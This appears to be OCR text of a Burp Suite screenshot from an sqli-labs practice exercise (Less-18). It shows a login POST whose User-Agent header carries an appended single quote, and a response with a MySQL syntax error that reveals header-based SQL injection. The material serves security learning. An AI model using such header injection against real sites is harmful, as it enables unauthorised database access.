 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:65118
10 Connection: close
11 Referer: http://45.32.113.109:65118/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 110.231.160.51
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0'
You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '110.231.160.51', 'admin')' at line 1
SUCCESSFULLY
@用户7575836589